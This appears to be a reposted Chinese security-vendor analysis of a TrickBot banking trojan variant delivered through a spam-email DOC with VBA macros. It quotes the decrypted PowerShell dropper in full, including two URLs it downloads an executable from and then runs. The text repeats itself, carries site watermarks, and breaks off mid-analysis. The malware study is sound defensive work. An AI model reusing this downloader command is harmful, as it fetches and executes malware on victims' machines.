TrickBot银行木马归来袭击全球金融机构

一、背景

最近国外安全研究人员发现TrickBot银行木马最新的样本,深信服EDR安全团队对此事进行了相关跟进,获取到了相应的样本,并对样本进行了详细分析,确认此样本为TrickBot银行盗号木马的最新变种样本,并且此样本非常活跃,最近一段时间更新非常频繁。

TrickBot银行木马是一款专门针对各国银行进行攻击的恶意样本,它之前被黑客团伙用于攻击全球多个国家的金融机构,主要是通过垃圾邮件的方式进行攻击,此次发现的样本会对全球数百家大型银行网站进行攻击,部分银行列表如下:





二、样本运行流程

三、样本分析

邮件附件DOC样本(重命名为Trickbot.doc),如下所示:





打开文档之后,如下所示:







分析DOC文件档,发现里面包含VBA宏代码,如下所示:



通过VBA宏编辑器解析DOC文档中的宏代码,如下所示:

动态调试解密里面的宏代码,通过CMD /C执行如下PowerShell脚本:

powershell “function [随机名]([string] $[随机名]){(new-object system.net.webclient).downloadfile($[随机名],’%temp%\[随机名].exe’);

start-process ‘%temp%\[随机名].exe’;}

try{[随机名](‘http://whitakerfamily.info/ico.ico‘)}catch{[随机名](‘http://rayanat.com/ico.ico‘)}

通过powershell脚本下载相应的TrickBot恶意程序,并执行。



TrickBot母体程序(随机名重命名为TrickBot.exe),如下所示:





1.读取样本相应的资源数据到内存中,如下所示:





资源的ID:BBVCXZIIUHGSWQ,资源数据如下所示:





2.创建窗口,发送消息,如下所示:





3.对获取到的资源数据进行加解密相关操作,如下所示:





从程序中导入密钥1,如下所示:

从程序中导入密钥2,如下所示:





最后通过CryptEncrypt对数据进行操作,如下所示:





执行之后,在内存中将资源数据还原为一个Payload的数据,如下所示:

4.然后在内存加载还原出来的payload数据,如下所示:

5.还原出来的payload其实是一个DLL,内存加载DLL,如下所示:









定位到DLL的入口点:10001900处,如下所示:

6.判断DLL的入口函数是否为shellcode_main,如下所示:

一、背景

最近国外安全研究人员发现TrickBot银行木马最新的样本,深信服EDR安全团队对此事进行了相关跟进,获取到了相应的样本,并对样本进行了详细分析,确认此样本为TrickBot银行盗号木马的最新变种样本,并且此样本非常活跃,最近一段时间更新非常频繁。

TrickBot银行木马是一款专门针对各国银行进行攻击的恶意样本,它之前被黑客团伙用于攻击全球多个国家的金融机构,主要是通过垃圾邮件的方式进行攻击,此次发现的样本会对全球数百家大型银行网站进行攻击,部分银行列表如下:

二、样本运行流程

三、样本分析

邮件附件DOC样本(重命名为Trickbot.doc),如下所示:

www.wnhack.com

打开文档之后,如下所示:

分析DOC文件档,发现里面包含VBA宏代码,如下所示:

通过VBA宏编辑器解析DOC文档中的宏代码,如下所示:

动态调试解密里面的宏代码,通过CMD /C执行如下PowerShell脚本:

powershell “function [随机名]([string] $[随机名]){(new-object system.net.webclient).downloadfile($[随机名],’%temp%\[随机名].exe’);

start-process ‘%temp%\[随机名].exe’;}

try{[随机名](‘http://whitakerfamily.info/ico.ico‘)}catch{[随机名](‘http://rayanat.com/ico.ico‘)} 无奈人生安全网

通过powershell脚本下载相应的TrickBot恶意程序,并执行。

TrickBot母体程序(随机名重命名为TrickBot.exe),如下所示:

1.读取样本相应的资源数据到内存中,如下所示:

资源的ID:BBVCXZIIUHGSWQ,资源数据如下所示:

2.创建窗口,发送消息,如下所示:

3.对获取到的资源数据进行加解密相关操作,如下所示:

www.wnhack.com

从程序中导入密钥1,如下所示:

从程序中导入密钥2,如下所示:

最后通过CryptEncrypt对数据进行操作,如下所示:

执行之后,在内存中将资源数据还原为一个Payload的数据,如下所示:

内容来自无奈安全网

4.然后在内存加载还原出来的payload数据,如下所示:

5.还原出来的payload其实是一个DLL,内存加载DLL,如下所示:

定位到DLL的入口点:10001900处,如下所示:

6.判断DLL的入口函数是否为shellcode_main,如下所示:

copyright 无奈人生